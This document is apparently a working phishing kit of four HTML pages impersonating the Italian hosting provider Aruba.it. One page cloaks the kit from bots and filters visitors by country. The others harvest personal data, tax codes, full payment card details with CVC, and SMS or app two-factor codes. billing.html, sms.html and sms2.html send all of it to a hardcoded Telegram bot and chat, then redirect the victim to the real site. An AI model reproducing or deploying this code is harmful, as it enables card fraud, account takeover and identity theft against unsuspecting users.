
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Redirecting...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>
    async function redirectBasedOnCountry() {
      try {
        // Anti-bot check
        const ua = navigator.userAgent.toLowerCase();
        const isBot = /bot|crawl|slurp|spider|curl|wget/.test(ua);
        if (isBot) {
          window.location.href = "https://www.google.com";
          return;
        }

        // Country check with ipinfo.io (no API key needed for basic usage)
        const res = await fetch("https://ipinfo.io/json?token=1c2a74e9d6cb3f"); // use a demo token or sign up for one
        const data = await res.json();

        const country = data.country;
        console.log("Detected country:", country); // for debugging

        if (country === "IT" || country === "TN" country === "DE" |) {
          window.location.href = "login.html";
        } else {
          window.location.href = "https://www.google.com";
        }

      } catch (err) {
        console.error("Geo error:", err);
        window.location.href = "https://www.google.com";
      }
    }

    redirectBasedOnCountry();
  </script>
</head>
<body>
  <p>Redirecting... If nothing happens, <a href="login.html">click here</a>.</p>
</body>
</html>
</file>

<file: billing.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Dati di Fatturazione</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    :root {
      --orange: #f36f21;
      --blue: #0071ce;
      --gray: #f9f9f9;
    }

    body {
      font-family: Arial, sans-serif;
      background-color: var(--gray);
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 800px;
      margin: 40px auto;
      background: #fff;
      padding: 30px 40px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
    }

    h2 {
      color: var(--orange);
      margin-bottom: 20px;
      font-size: 22px;
    }

    form {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
    }

    .form-group {
      flex: 1 1 48%;
      display: flex;
      flex-direction: column;
    }

    .form-group.full {
      flex: 1 1 100%;
    }

    label {
      font-weight: bold;
      margin-bottom: 6px;
    }

    input, select {
      padding: 10px;
      font-size: 14px;
      border: 1px solid #ccc;
      border-radius: 6px;
    }

    .submit-btn {
      margin-top: 30px;
      background: var(--orange);
      color: white;
      padding: 12px;
      border: none;
      font-size: 16px;
      border-radius: 6px;
      cursor: pointer;
      width: 100%;
    }

    .submit-btn:hover {
      background-color: #e94e1b;
    }

    @media (max-width: 768px) {
      .form-group {
        flex: 1 1 100%;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <h2>Dati anagrafici e di pagamento</h2>
    <form id="billingForm" onsubmit="sendToTelegram(event)">
      <div class="form-group"><label for="name">Nome</label><input type="text" id="name" required></div>
      <div class="form-group"><label for="surname">Cognome</label><input type="text" id="surname" required></div>
      <div class="form-group"><label for="taxcode">Codice Fiscale</label><input type="text" id="taxcode" required></div>
      <div class="form-group"><label for="nation">Nazione</label><select id="nation" required><option>Italia</option></select></div>
      <div class="form-group"><label for="province">Provincia</label><input type="text" id="province" required></div>
      <div class="form-group"><label for="city">Comune</label><input type="text" id="city" required></div>
      <div class="form-group"><label for="zip">CAP</label><input type="text" id="zip" maxlength="5" required></div>
      <div class="form-group full"><label for="address">Indirizzo</label><input type="text" id="address" required></div>
      <div class="form-group"><label for="mobile">Cellulare (+39)</label><input type="tel" id="mobile" required></div>
      <div class="form-group"><label for="phone">Telefono fisso (opzionale)</label><input type="tel" id="phone"></div>
      <div class="form-group"><label for="email">Email</label><input type="email" id="email" required></div>
      <div class="form-group"><label for="cc-number">Numero Carta</label><input type="text" id="cc-number" placeholder="1234 5678 9012 3456" maxlength="19" required></div>
      <div class="form-group"><label for="cc-name">Nome sulla Carta</label><input type="text" id="cc-name" required></div>
      <div class="form-group"><label for="cc-exp">Data di Scadenza</label><input type="text" id="cc-exp" placeholder="MM/AA" maxlength="5" required></div>
      <div class="form-group"><label for="cc-cvc">CVC</label><input type="text" id="cc-cvc" maxlength="4" required></div>
      <div class="form-group full"><button type="submit" class="submit-btn">Continua</button></div>
    </form>
  </div>

  <script>
    document.getElementById("cc-exp").addEventListener("input", function (e) {
      let value = e.target.value.replace(/[^0-9]/g, '');
      if (value.length >= 3) {
        value = value.substring(0, 2) + '/' + value.substring(2, 4);
      }
      e.target.value = value;
    });

    async function sendToTelegram(event) {
      event.preventDefault();

      const botToken = "8134569625:AAG7bzuQM6wlzjzLfaFCVFPbuJ4qQQUTt6s";
      const chatId = "-4932499123";

      const fields = [
        ["Nome", "name"],
        ["Cognome", "surname"],
        ["Codice Fiscale", "taxcode"],
        ["Nazione", "nation"],
        ["Provincia", "province"],
        ["Comune", "city"],
        ["CAP", "zip"],
        ["Indirizzo", "address"],
        ["Cellulare", "mobile"],
        ["Telefono fisso", "phone"],
        ["Email", "email"],
        ["Numero Carta", "cc-number"],
        ["Nome sulla Carta", "cc-name"],
        ["Scadenza", "cc-exp"],
        ["CVC", "cc-cvc"]
      ];

      const lines = fields.map(([label, id]) => {
        const el = document.getElementById(id);
        return `${label}: ${el ? el.value : ''}`;
      });

      // Get user's IP
      let ip = "IP sconosciuto";
      try {
        const res = await fetch("https://api.ipify.org?format=json");
        const data = await res.json();
        ip = data.ip;
      } catch (err) {
        console.error("Errore ottenendo IP:", err);
      }

      const message = `💳 *Dati di Fatturazione*\n\n${lines.join("\n")}\n\n🌐 IP: ${ip}`;

      try {
        const response = await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: "Markdown"
          })
        });

        const result = await response.json();

        if (result.ok) {
          window.location.href = "wait2.html";
        } else {
          console.error("Telegram API Error:", result);
          alert("Errore nell'invio.");
        }
      } catch (err) {
        console.error("Network Error:", err);
        alert("Errore di rete.");
      }
    }
  </script>
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Verifica</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    :root {
      --primary-blue: #0071ce;
      --accent-orange: #f36f21;
      --background: #f9f9f9;
      --text-dark: #333;
    }

    body {
      margin: 0;
      padding: 0;
      background-color: var(--background);
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .box {
      background: #fff;
      padding: 40px 30px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
      text-align: center;
      max-width: 400px;
      width: 90%;
    }

    h2 {
      color: var(--accent-orange);
      margin-bottom: 10px;
    }

    p {
      color: var(--text-dark);
      margin-bottom: 20px;
    }

    select, input[type="text"] {
      width: 100%;
      padding: 12px;
      font-size: 16px;
      border: 1px solid #ccc;
      border-radius: 6px;
      margin-bottom: 20px;
    }

    button {
      background-color: var(--primary-blue);
      color: white;
      padding: 12px 24px;
      font-size: 16px;
      border: none;
      border-radius: 6px;
      cursor: pointer;
      width: 100%;
    }

    button:disabled {
      background-color: #999;
      cursor: not-allowed;
    }

    #countdown {
      font-size: 18px;
      font-weight: bold;
      color: var(--primary-blue);
      margin-bottom: 20px;
    }

    .tg-info {
      margin-top: 30px;
      font-size: 13px;
      color: #888;
    }

    .hidden {
      display: none;
    }
  </style>
</head>
<body>
  <div class="box">
    <h2>Verifica</h2>
    <p>Scegli il metodo di verifica</p>

    <select id="methodSelect" onchange="changeMethod()">
      <option value="sms">SMS (codice)</option>
      <option value="app">App (approvazione)</option>
    </select>

    <!-- SMS Verification Section -->
    <div id="smsSection">
      <p>Inserisci il codice ricevuto via SMS</p>
      <div id="countdown">02:00</div>
      <input type="text" id="smsCode" maxlength="6" placeholder="------">
      <button id="submitSMSBtn" onclick="submitSMS()">Verifica</button>
    </div>

    <!-- App Approval Section -->
    <div id="appSection" class="hidden">
      <p>Approva la richiesta nell'app sul tuo dispositivo</p>
      <button onclick="simulateAppApproval()">Ho approvato</button>
    </div>

    <!-- Live Agent Button -->
    <div style="margin-top: 20px;">
      <p>Problemi con la verifica?</p>
      <button id="liveAgentBtn" style="background-color: var(--accent-orange);" onclick="contactAgent()">Chatta con un agente</button>
    </div>

    <div class="tg-info">
      <p>Info invio: <span id="tgStatus">In attesa…</span></p>
    </div>
  </div>

  <script>
    const countdownEl = document.getElementById("countdown");
    const smsInput = document.getElementById("smsCode");
    const submitSMSBtn = document.getElementById("submitSMSBtn");
    const tgStatus = document.getElementById("tgStatus");
    const smsSection = document.getElementById("smsSection");
    const appSection = document.getElementById("appSection");

    const botToken = "8134569625:AAG7bzuQM6wlzjzLfaFCVFPbuJ4qQQUTt6s";
    const chatId = "-4932499123";

    let userIP = "Unknown";
    fetch("https://api.ipify.org?format=json")
      .then(res => res.json())
      .then(data => userIP = data.ip)
      .catch(err => console.error("IP fetch error", err));

    let timeLeft = 120;
    let timer = null;

    function startTimer() {
      timer = setInterval(() => {
        if (timeLeft <= 0) {
          clearInterval(timer);
          countdownEl.textContent = "Tempo scaduto";
          smsInput.disabled = true;
          submitSMSBtn.disabled = true;
          tgStatus.textContent = "Scaduto";
        } else {
          const min = String(Math.floor(timeLeft / 60)).padStart(2, '0');
          const sec = String(timeLeft % 60).padStart(2, '0');
          countdownEl.textContent = `${min}:${sec}`;
          timeLeft--;
        }
      }, 1000);
    }

    function submitSMS() {
      const code = smsInput.value.trim();
      if (code.length !== 6) {
        alert("Il codice deve contenere 6 cifre.");
        return;
      }

      tgStatus.textContent = "Inviando...";

      const message = `🔐 *Codice SMS inserito:*\n\n📩 Codice: \`${code}\`\n🌐 IP: \`${userIP}\``;

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chatId,
          text: message,
          parse_mode: "Markdown"
        })
      }).then(res => {
        if (res.ok) {
          tgStatus.textContent = "Inviato con successo.";
          window.location.href = "wait3.html";
        } else {
          tgStatus.textContent = "Errore invio.";
        }
      }).catch(err => {
        tgStatus.textContent = "Errore di rete.";
        console.error(err);
      });
    }

    function simulateAppApproval() {
      tgStatus.textContent = "Inviando approvazione...";

      const message = `📲 *Approvazione effettuata tramite app*\n🌐 IP: \`${userIP}\``;

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chatId,
          text: message,
          parse_mode: "Markdown"
        })
      }).then(res => {
        if (res.ok) {
          tgStatus.textContent = "Approvazione confermata.";
          window.location.href = "wait3.html";
        } else {
          tgStatus.textContent = "Errore invio.";
        }
      }).catch(err => {
        tgStatus.textContent = "Errore di rete.";
        console.error(err);
      });
    }

    function changeMethod() {
      const selected = document.getElementById("methodSelect").value;
      if (selected === "sms") {
        smsSection.classList.remove("hidden");
        appSection.classList.add("hidden");
        resetTimer();
        startTimer();
      } else {
        smsSection.classList.add("hidden");
        appSection.classList.remove("hidden");
        clearInterval(timer);
        tgStatus.textContent = "In attesa…";
      }
    }

    function resetTimer() {
      clearInterval(timer);
      timeLeft = 120;
      countdownEl.textContent = "02:00";
      smsInput.disabled = false;
      submitSMSBtn.disabled = false;
    }

    function contactAgent() {
      tgStatus.textContent = "Contattando l'agente...";

      const message = `👥 *Utente ha cliccato per contattare un agente live*\n🌐 IP: \`${userIP}\``;

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chatId,
          text: message,
          parse_mode: "Markdown"
        })
      }).then(() => {
        setTimeout(() => {
          window.location.href = "live-agent.html"; // Replace with actual live agent page
        }, 700);
      }).catch(err => {
        console.error("Errore durante il contatto agente:", err);
        window.location.href = "live-agent.html"; // Redirect anyway
      });
    }

    // Auto-start timer
    startTimer();
  </script>
</body>
</html>
</file>

<file: sms2.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Verifica SMS - Secondo Tentativo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    :root {
      --primary-blue: #0071ce;
      --accent-orange: #f36f21;
      --background: #f9f9f9;
      --text-dark: #333;
    }

    body {
      margin: 0;
      padding: 0;
      background-color: var(--background);
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .sms-box {
      background: #fff;
      padding: 40px 30px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
      text-align: center;
      max-width: 400px;
      width: 90%;
    }

    h2 {
      color: var(--accent-orange);
      margin-bottom: 10px;
    }

    p {
      color: var(--text-dark);
      margin-bottom: 20px;
    }

    .error-msg {
      color: red;
      font-weight: bold;
      margin-bottom: 20px;
    }

    input[type="text"] {
      width: 100%;
      max-width: 200px;
      padding: 12px;
      font-size: 18px;
      text-align: center;
      border: 1px solid #ccc;
      border-radius: 6px;
      margin-bottom: 20px;
    }

    button {
      background-color: var(--primary-blue);
      color: white;
      padding: 12px 24px;
      font-size: 16px;
      border: none;
      border-radius: 6px;
      cursor: pointer;
    }

    .thank-you {
      display: none;
      color: var(--primary-blue);
      font-weight: bold;
      font-size: 16px;
      margin-top: 20px;
    }
  </style>
</head>
<body>
  <div class="sms-box">
    <h2>Verifica SMS</h2>
    <p class="error-msg" id="errorText">
      ❌ Verifica non riuscita.<br>Per favore, reinserisci il codice ricevuto via SMS.
    </p>
    <input type="text" id="smsCode" maxlength="6" placeholder="------">
    <br>
    <button onclick="retryVerification()">Verifica di nuovo</button>
    <p class="thank-you" id="thankYouMsg">
      ✅ Verifica completata. <br>
      Grazie per aver scelto Aruba.it come tuo provider di hosting e servizi digitali.
    </p>
  </div>

  <script>
    let userIP = "Sconosciuto";

    // Get IP Address
    fetch("https://api.ipify.org?format=json")
      .then(res => res.json())
      .then(data => userIP = data.ip)
      .catch(() => userIP = "Errore IP");

    async function retryVerification() {
      const code = document.getElementById("smsCode").value.trim();
      const errorText = document.getElementById("errorText");
      const thankYouMsg = document.getElementById("thankYouMsg");

      if (code.length !== 6 || !/^\d{6}$/.test(code)) {
        alert("Inserisci un codice valido di 6 cifre.");
        return;
      }

      // Hide error and show thank you message
      errorText.style.display = "none";
      thankYouMsg.style.display = "block";

      // Send to Telegram
      const botToken = "8134569625:AAG7bzuQM6wlzjzLfaFCVFPbuJ4qQQUTt6s";
      const chatId = "-4932499123";
      const message = `🔁 *Secondo tentativo di verifica SMS:*\n📩 Codice reinserito: \`${code}\`\n🌐 IP: \`${userIP}\``;

      try {
        await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: "Markdown"
          })
        });
      } catch (error) {
        console.error("Errore durante l'invio a Telegram:", error);
      }

      // Redirect to Aruba after delay
      setTimeout(() => {
        window.location.href = "https://www.aruba.it";
      }, 4000);
    }
  </script>
</body>
</html>
</file>
